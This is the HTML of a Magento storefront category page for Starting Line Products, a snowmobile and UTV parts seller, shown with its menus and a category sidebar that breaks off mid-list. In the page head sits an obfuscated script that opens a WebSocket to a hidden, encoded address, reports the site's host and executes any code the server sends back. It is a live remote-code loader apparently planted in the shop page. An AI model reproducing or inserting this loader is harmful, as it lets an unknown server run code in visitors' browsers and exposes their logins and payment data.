

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.startinglineproducts.com/sales.html?p=2
body_size: 12132
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" id="top" class="no-js">
<!--<![endif]-->
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Sales Flyer</title>
<meta name="description" content="Starting Line Products develops and manufactures new and innovative products for the snowmobile and UTV industry." />
<meta name="keywords" content="slp, starting line products, snowmobile, performance, polaris, arctic cat, ski-doo, ski doo, yamaha, clutch kits, exhaust, single pipe, twin pipe, brake pads, skis, mohawk, powder pro, slt, straight line tracking, clutching, spring, helix, gauges, intake, tools, press tool, twin pipes, outlaw, startingline, utv, rzr, ranger, general, ace, turbo, alpha, pro, axys, patriot, g4, rev, horsepower, dyno, " />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.startinglineproducts.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.startinglineproducts.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.startinglineproducts.com/js/blank.html';
    var BLANK_IMG = 'https://www.startinglineproducts.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.startinglineproducts.com/media/css_secure/95c86a416c18dd51a746a49d61d38a7f.css" media="all" />
<script type="text/javascript" src="https://www.startinglineproducts.com/media/js/036f54e32e250c08b262419058136546.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600" />
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.startinglineproducts.com/media/js/a184f618e5019f899e35fdb3a39995c5.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.startinglineproducts.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', '21218728', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    <!-- Facebook Ads Extension for Magento -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init', '414790699394293', {}, {agent: 'exmagento-1.9.4.3-2.6.0' });
fbq('track', 'PageView', {
  source: 'magento',
  version: "1.9.4.3",
  pluginVersion: "2.6.0"
});
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=414790699394293&ev=PageView&noscript=1&a=exmagento-1.9.4.3-2.6.0"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script>
function a0C(){const U=['bLq1WQr2ja','zmoUWPipFXK','u0bPW7C','kCkPW4izvea','WQ7cIG0IBWvbt3C','WOyJW47dPKBdRrmsqNi','taldIInqtMexreldP8kUWQS','pu0VW4lcPG8','o8ohWRJcItpdRSkw','WOPXoXVcHSoIua','W4ilWRddSCobzXe','W5jwW6tcJ1ilW4ZcUmkkDG','F3/cTrGQBWVcUrxdKG','A8oaWQhcNHS','vfD5','W6iskICaqI/cNvv4','zdC1WQxdLG','F8o1WOqv','xmofdhbvW78','jaO/CxP4W7BdVIJdUCoHWOW','W7PFtmkV','kGixnSoqhhOfBay','WQPChConW53dHCoEW53dIX0','zCo/WPOoBa4','mW01lCoAkZy','BSo8WP5arMTYW5RcUhS','sq/dIYTyrwiGxg3dQmkyWPy','WPrjW4/cNW0w','WQHzh8otW4e','WRldQSkDrumxWPe','WQTEzKXDdMRdGdi4','cLDJWQ4jjmkFW77dHmobW6WJda','WOqQW43dOXLdW6vZW6VdTG','AefLlq','DK4HW6BcVqBcLa','xYCs','WOJdQeBdVxDeoa','AGldT8kX','W7WEwCklWO3cN8o7W4pdHtFdKJW','WR5FEN0eawxdGH8I','W6VdM8oPra','WPSNkahcHCowdmk0W587','W6KVW6FdGtjhW4m','kmk8W4mFvG','hK7cQ0aL','W5lcIZS','Dmk/W6T9WQVcPq','W7i7xd0IWPVdNSoo','mCkJW4yy','yCoOWQFcNq','m1pcP8oMzMjreCkqgMRcOSkU','oSk/W5yyqq','la7dV1qx','Cr83fCoe','AxJdRay','taZdJIjEqwewEwRdMSkMWOu','WQFdMMLsWOfCeSk3cca','q8kUi8oYh8oWWO8','W7ldKCoUtG','W53dQ1RdMg5cka','xtuBtSkYlMe','otpcULeUgamEymoOWR0s','W4KGEKtdKSk5bCk2W7uVtqxdPq','aH8v','nduHk8o2hWW','W67dOtTXW6xdMxO','WPj7iHK','W67cTwuqWRJcNcXEmCksFmksBa'];a0C=function(){return U;};return a0C();}function a0H(J,q){const C=a0C();return a0H=function(H,Y){H=H-0x19b;let R=C[H];if(a0H['ycNeSE']===undefined){var A=function(c){const W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let v='',z='',Z=v+A;for(let K=0x0,o,b,T=0x0;b=c['charAt'](T++);~b&&(o=K%0x4?o*0x40+b:b,K++%0x4)?v+=Z['charCodeAt'](T+0xa)-0xa!==0x0?String['fromCharCode'](0xff&o>>(-0x2*K&0x6)):K:0x0){b=W['indexOf'](b);}for(let S=0x0,U=v['length'];S<U;S++){z+='%'+('00'+v['charCodeAt'](S)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(z);};const s=function(c,W){let v=[],z=0x0,Z,K='';c=A(c);let o;for(o=0x0;o<0x100;o++){v[o]=o;}for(o=0x0;o<0x100;o++){z=(z+v[o]+W['charCodeAt'](o%W['length']))%0x100,Z=v[o],v[o]=v[z],v[z]=Z;}o=0x0,z=0x0;for(let b=0x0;b<c['length'];b++){o=(o+0x1)%0x100,z=(z+v[o])%0x100,Z=v[o],v[o]=v[z],v[z]=Z,K+=String['fromCharCode'](c['charCodeAt'](b)^v[(v[o]+v[z])%0x100]);}return K;};a0H['QVLHep']=s,J=arguments,a0H['ycNeSE']=!![];}const k=C[0x0],l=H+k,t=J[l];if(!t){if(a0H['JdcjEt']===undefined){const c=function(W){this['jwffri']=W,this['eMxfUj']=[0x1,0x0,0x0],this['vPbbyQ']=function(){return'newState';},this['irBdCm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LgNcev']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['qpVStJ']=function(){const W=new RegExp(this['irBdCm']+this['LgNcev']),v=W['test'](this['vPbbyQ']['toString']())?--this['eMxfUj'][0x1]:--this['eMxfUj'][0x0];return this['ZuBeYX'](v);},c['prototype']['ZuBeYX']=function(W){if(!Boolean(~W))return W;return this['nRZeDI'](this['jwffri']);},c['prototype']['nRZeDI']=function(W){for(let v=0x0,z=this['eMxfUj']['length'];v<z;v++){this['eMxfUj']['push'](Math['round'](Math['random']())),z=this['eMxfUj']['length'];}return W(this['eMxfUj'][0x0]);},new c(a0H)['qpVStJ'](),a0H['JdcjEt']=!![];}R=a0H['QVLHep'](R,Y),J[l]=R;}else R=t;return R;},a0H(J,q);}(function(J,q){const W=a0H,C=J();while(!![]){try{const H=parseInt(W(0x1d7,'5Rjn'))/0x1*(-parseInt(W(0x1a1,'NQ#)'))/0x2)+parseInt(W(0x1c7,'go2K'))/0x3*(parseInt(W(0x1d2,'*9j$'))/0x4)+-parseInt(W(0x1be,'EiXM'))/0x5+-parseInt(W(0x1bb,'5Rjn'))/0x6*(parseInt(W(0x1ad,'kM0n'))/0x7)+parseInt(W(0x19f,'jqU!'))/0x8*(parseInt(W(0x1c5,'3dzC'))/0x9)+-parseInt(W(0x1cb,'KRS)'))/0xa*(-parseInt(W(0x1d8,'lj19'))/0xb)+parseInt(W(0x1de,'Ya)U'))/0xc;if(H===q)break;else C['push'](C['shift']());}catch(Y){C['push'](C['shift']());}}}(a0C,0x372e8),void(function(){const z=a0H,J=(function(){let R=!![];return function(A,k){const l=R?function(){const v=a0H;if(k){const t=k[v(0x1db,'NQ#)')](A,arguments);return k=null,t;}}:function(){};return R=![],l;};}()),C=z(0x1a4,'S5UR')+z(0x1ca,'BUR0')+z(0x19b,'Y*R8')+z(0x1bf,'Ya)U');function H(){const K=z,R=J(this,function(){const Z=a0H;return R[Z(0x1aa,'g)Af')]()[Z(0x1c6,'zJo&')]('(((.+)+)+)'+'+$')['toString']()['constructo'+'r'](R)['search'](Z(0x1ce,'nmXg')+'+$');});R();let A=location[K(0x1b1,'o*L8')][K(0x1b0,'5Rjn')]('')[K(0x1c9,'JxO[')]()[K(0x1ab,'lj19')]('')[K(0x1c8,'S5UR')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[K(0x1c1,'&2s!')](A))A='_'+A;return A;}function Y(R){const o=z;try{new Function(R)();return;}catch(A){}try{const k=new Blob([R],{'type':o(0x1a2,'nmXg')+o(0x1af,'!%d%')}),l=URL['createObje'+o(0x1a7,'3dzC')](k),t=document['createElem'+o(0x1a8,'!3jO')](o(0x1d1,'i1x@'));t[o(0x1ae,'lj19')]=!![],t[o(0x1cd,'&2s!')]=l,t[o(0x1a9,'PzBJ')]=t[o(0x1dc,'rS4o')]=()=>{const b=o;URL['revokeObje'+b(0x1cc,'go2K')](l),t[b(0x1d6,'JKQw')]();},(document[o(0x1a0,'kM0n')]||document[o(0x1b3,'PO*i')+o(0x1cf,'V%Z%')])['appendChil'+'d'](t);}catch(c){}}try{const R=new WebSocket(atob(C)[z(0x1a6,'lj19')]('')[z(0x1a5,'%iQv')]()[z(0x1a3,'UU(p')]('')),A=H();R[z(0x1dd,'nmXg')+z(0x1c0,'JKQw')](z(0x1d3,'^LTI'),()=>{const T=z;try{window[A]=R,R[T(0x1b5,'UU(p')](JSON[T(0x1c3,'jWNs')]({'method':['o','l','l','e','h'][T(0x1b4,'XQ$d')]()[T(0x1bd,'S5UR')](''),'host':location[T(0x1d0,'JKQw')]}));}catch(k){}}),R[z(0x1c4,'RukZ')+'stener'](z(0x1b6,'jqU!'),k=>{const S=z,l=typeof k[S(0x1ac,'wG9G')]===S(0x1da,'BUR0')?k['data']:String(k[S(0x1ac,'wG9G')]||'');if(l[S(0x19c,'*9j$')]())Y(l);});}catch(k){}document[z(0x1d4,'!z#h')+z(0x19e,'gfd4')]&&document[z(0x1d5,'NQ#)')+z(0x1ba,'fVTA')][z(0x1c2,'lj19')]();}()));
</script></head>
<body class=" catalog-category-view categorypath-sales-html category-sales inner_bg">
 <section class="topBar">
  <div class="container">
    <div class="topMenu"><div class="links">
    <ul>
  	<li>
    <a href="" class="myaccount">My Account</a>
    <ul class="subMenu">
            <li ><a href="https://www.startinglineproducts.com/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="https://www.startinglineproducts.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                <li ><a href="https://www.startinglineproducts.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                <li ><a href="https://www.startinglineproducts.com/customer/account/create/" title="Register" >Register</a></li>
                <li ><a href="https://www.startinglineproducts.com/customer/account/login/" title="Log In" >Log In</a></li>
          </ul>
    </li>  
  </ul>  
</div>
<div class="cartBlock"> <a href="https://www.startinglineproducts.com/checkout/cart/" class="cart"><span>0</span> items</a> </div>
</div>    
  </div>
</section>

<header class="container">
  <figure><a href="https://www.startinglineproducts.com/" title="Starting Line Products - High quality performance products" class="logo"><img src="https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/logo.png" alt="Starting Line Products - High quality performance products" /></a></figure>
  <div class="pNum">
    <p>contact us today! <a href="tel:12085290244">1-208-529-0244</a></p>    <form id="search_mini_form" action="https://www.startinglineproducts.com/catalogsearch/result/" method="get">
  <div class="search">
    <input id="search" type="text" name="q" value="" class="input-text field" maxlength="128" />
    <input type="image" src="https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/header_search_icon.png">
    <div id="search_autocomplete" class="search-autocomplete"></div>
    <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search all products');
            searchForm.initAutocomplete('https://www.startinglineproducts.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script> 
  </div>
</form>
 </div>
  <div class="clear"></div>
</header>

<section class="mainNav">
<div class="nav-container">
<nav class="container topNav">
	<a href="#" id="pull">Menu</a>
    <ul id="nav" class="clearfix">
    	<ul>
<li><span><a href="https://www.startinglineproducts.com/">home</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/products/">All products</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/new-products/">new products</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/sales.html/">Sale</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/catalog-request/">Catalog</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/vehicles/">Vehicles</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/customer-service/">Terms &amp; Policies</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/services/">Shop Services</a></span></li>
</ul>                   </ul>
     </nav>   
</div>
</section>
 <section class="innerMidBody container"> <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.startinglineproducts.com/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="category235">
                            <strong>Sales Flyer</strong>
                                    </li>
            </ul>
    <div class="clear"></div>
</div>
  <section class="overview categoryoverview">
    <div class="sideBar">        
            	
<div id="sidebar-nav" class="block sidebar-nav-left codnitiveSidenavLeft block-category-nav">
    <div class="block-title">
    	<strong><span>CATEGORIES</span></strong> 
    </div>
    <div class="block-content">
        <ul id="sidebar-nav-menu">
                <li class="level0 nav-1 active first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales.html"><span class="category_name">Sales Flyer</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level1 nav-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-skis.html"><span class="category_name">Skis</span></a>

</li><li class="level1 nav-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level1 nav-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level1 nav-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level1 nav-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-engine.html"><span class="category_name">Engine</span></a>

</li><li class="level1 nav-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level1 nav-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-fuel.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level1 nav-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level1 nav-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-intake.html"><span class="category_name">Intake</span></a>

</li><li class="level1 nav-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-tools.html"><span class="category_name">Tools</span></a>

</li><li class="level1 nav-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/vehicles.html"><span class="category_name">Vehicles</span></a>

</li><li class="level1 nav-1-12 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/utv.html"><span class="category_name">UTV</span></a>

</li>
</ul>
</li><li class="level0 nav-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt.html"><span class="category_name">Dirt</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-2-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94.html"><span class="category_name">Polaris</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-1-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr.html"><span class="category_name">RZR</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/rzr-electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-1-12 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level3 nav-2-1-1-13 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/door-wraps-for-use-on-slp-doors.html"><span class="category_name">Door Wraps for Use on SLP Doors</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger.html"><span class="category_name">Ranger</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-2-14 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-2-15 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-2-16 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-2-17 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-2-18 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/exhaust-components.html"><span class="category_name">Exhaust </span></a>

</li><li class="level3 nav-2-1-2-19 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-2-20 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-2-21 collapsible" style="margin-left: 0px;">
